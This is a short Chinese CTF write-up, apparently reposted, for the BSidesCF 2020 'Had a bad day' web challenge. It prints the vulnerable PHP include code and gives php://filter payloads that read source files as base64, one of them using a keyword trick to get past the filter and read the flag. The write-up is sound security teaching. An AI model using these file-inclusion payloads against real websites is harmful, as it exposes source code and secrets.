BUU-WEB-[BSidesCF 2020]Had a bad day

Posted TzZzEZ-web

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了BUU-WEB-[BSidesCF 2020]Had a bad day相关的知识,希望对你有一定的参考价值。

[BSidesCF 2020]Had a bad day



随便访问一下,发现url中存在注入。

初步猜测是文件包含漏洞,于是尝试直接读取index的源码。



利用php://filter的伪协议进行读取base64编码。

构建的payload为:

/index.php?category=php://filter/convert.base64-encode/resource=index.php

报错了。(不应该呀,没毛病啊,百度一下看了一下大佬们的姿势,发现是index,不是index.php,拉胯了)

这就可以读取主页的base64编码了。

解码一下:

(只保留了php代码部分)

<?php

$file = $_GET['category'];

if(isset($file))

{

if( strpos( $file, "woofers" ) !== false || strpos( $file, "meowers" ) !== false || strpos( $file, "index")){

include ($file . '.php');

}

else{

echo "Sorry, we currently only support woofers and meowers.";

}

}

?>



php审计一下:

以get方式传入参数category。

catgory中必须包含:woofers,meowers或者index中的一种。

尝试借助index读取flag页面的源码。

构建payload:

?category=php://filter/convert.base64-encode/index/resource=flag

成功拿到flag。

以上是关于BUU-WEB-[BSidesCF 2020]Had a bad day的主要内容,如果未能解决你的问题,请参考以下文章

[BSidesCF 2019]Sequel SQLite注入

BUU-WEB-[NPUCTF2020]ReadlezPHP

BUU-WEB-[网鼎杯 2020 青龙组]AreUSerialz